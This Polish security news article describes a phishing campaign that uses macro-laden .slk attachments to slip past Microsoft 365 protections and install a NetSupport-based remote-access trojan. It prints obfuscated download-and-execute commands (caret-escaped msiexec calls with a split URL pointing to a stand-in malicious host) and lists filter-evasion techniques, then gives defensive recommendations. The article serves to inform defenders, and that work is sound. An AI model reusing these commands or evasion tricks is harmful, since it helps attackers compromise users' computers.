Hakerzy wykorzystują nową metodę ataku, która omija zarówno domyślne zabezpieczenia Microsoft 365 (EOP), jak i zaawansowane zabezpieczenia (ATP). Zagrożonych może być ponad 200 milionów użytkowników.

Czym charakteryzuje się kampania?

W celu ominięcia zabezpieczeń Microsoft Office 365 kampania ataku wykorzystuje złośliwy załącznik „.slk”, który w swoim wnętrzu zawiera osadzone złośliwe makro. Po otwarciu załącznika przez użytkownika, makro pobiera i instaluje na komputerze ofiary wirusa (trojana) pozwalając atakującemu na zdalne uzyskanie dostępu do komputera.

Atak został wykryty przez analityków bezpieczeństwa Avanan. Według badaczy: „W chwili pisania tego artykułu Microsoft 365 jest nadal podatny na ataki, a atak jest nadal intensywnie wykorzystywany przeciwko klientom Microsoft Office 365”.

Czym jest plik *.SLK i czym grozi jego otwarcie?

„Symbolic Link” (SLK) to tekstowy format arkusza kalkulacyjnego, alternatywny do pliku XLSX. Dla użytkownika końcowego plik SLK wygląda jak dokument programu Excel i trzeba przyznać, że bardzo rzadko ktoś otrzymuje takie pliki na pocztę. Dla atakującego jest to łatwy sposób na ominięcie zabezpieczeń Microsoft 365, nawet dla kont chronionych za pomocą funkcji Microsoft Advanced Threat Protection.

Jeśli na Twoją skrzynkę odbiorczą trafił e-mail z takim plikiem pod żadnym pozorem jego nie otwieraj, bo prawdopodobnie komputer może zostać zainfekowany trojanem!

Trojan to naprawdę zhakowana wersja aplikacji do zdalnego sterowania NetSupport, dająca atakującemu pełną kontrolę nad komputerem.



Ciekawostką też jest to, że w przypadku plików z rozszerzeniem SLK zabezpieczenie MS Office nie pokazuje komunikatu „Widok chroniony” w systemie dla tego formatu plików pobranych z Internetu lub poczty e-mail. Zatem program Excel nie otwiera ich w trybie tylko do odczytu!

Podczas otwierania pliku SLK użytkownik końcowy nie widzi tego komunikatu:

Jak wygląda kampania phisingowa?



Atakujący używają wysoce spersonalizowanych wiadomości e-mail do hakowania swoich ofiar. Hakerzy targetują określone firmy i indywidualną grupę docelową.

Oto przykładowa wiadomość z dołączonym plikiem SLK

Techniki zaciemniania kodu

Poniżej przedstawiono techniki zaciemniania stosowane w celu ominięcia zabezpieczeń ATP:

- Wiadomość e-mail, która została wysłana z tysięcy adresów e-mail Hotmail, atakujący wykorzystują ją jako zaletę w celu ominięcia filtrów bezpieczeństwa

- Skrypt makr zawiera specjalne znaki „^”, które pozwalają zmylić filtry ATP.

- Adres URL został podzielony na dwie części, aby ATP nie odczytał go jako łącza internetowego,

- Serwer hostingowy staje się aktywny po wysłaniu wiadomości e-mail, więc dla piaskownicy APT atak wydaje się łagodny,

- Serwer hostingowy atakujących odpowiada tylko na zapytania HTTP, które pochodzą z agenta „Instalator Windows” i ignoruje inne zapytania.

Budowa skryptu

Skrypt makr zawiera znaki specjalne, które omijają filtry ATP:

M^s^ie^xec /ih^tt^p^:^/^/malicious-site.com/install.php ^/q

Ponadto, aby ominąć ATP, atakujący podzielili adres URL na dwa makra

Pierwsze makro tworzy skrypt z pierwszą częścią polecenia i linijki URL

set /p=””M^s^ie^xec /ih^tt^p^:^/^/malicious-sit”” > JBfoT.bat

Drugie makro uzupełnia pierwszą linijkę

set /p=””e.com/install.php ^/q”” >> JBfoT.bat & JBfoT.bat

Złośliwy plik SLK uruchamia dwa makra, aby utworzyć złośliwy skrypt instalacyjny, który instaluje oprogramowanie na podstawie poleceń dostarczonych przez atakujących.

Polecenie po zrekonstruowaniu wygląda w następująco:

msiexec /i http://malicious-site.com/install.php /q

Jak twierdzą specjaliści z Avanan atak ten nie jest wykrywalny, ponieważ: „Tworzenie pliku wsadowego i wywoływanie aplikacji msiexec jest uważane za szkodliwe, nawet jeśli nie działa. Musimy zatem założyć, że żaden z tych plików nie jest testowany przez warstwę piaskownicy. Niestety, ponieważ każdy plik jest unikalny, żadne dwa załączniki nie mają tego samego skrótu MD5, co wymaga dodatkowej kontroli każdego pliku.”

Jak pogardzić sobie z problemem?

Zaleca się skonfigurowanie Office 365 tak, aby odrzucało pliki tego typu. Pliki SLK są stosunkowo rzadkie, więc jeśli nie mamy na to uzasadnionego powodu, zalecane jest wyłączenie rozszerzenia SLK jako statycznej reguły przepływu poczty, przynajmniej do czasu, gdy Microsoft naprawi tę lukę.

Z poziomu monitorowania i zabezpieczenia się przed tego typu atakiem na komputerze powinniśmy zabronić lub zwrócić szczególną uwagę na uruchamianie aplikacji takich jak msiexec.exe oraz tworzenia plików wsadowych *.bat na dysku. Podejrzenia wzbudzać mogą także połączenia procesu msiexec.exe z adresem w Internecie. W przypadku monitorowania sieci powinniśmy zwrócić uwagę na wszelkie zapytania HTTP, które w polu User-Agent posiadają wartość „Windows Installer” i na firewallu skonfigurować reguły lub polityki, które je blokują.

Zapraszamy do zapoznania się z naszą kampanią pt. Socjotechnika. Dowiesz się z niej jak chronić się przed tego typu atakami i jak uważać na złośliwe maile.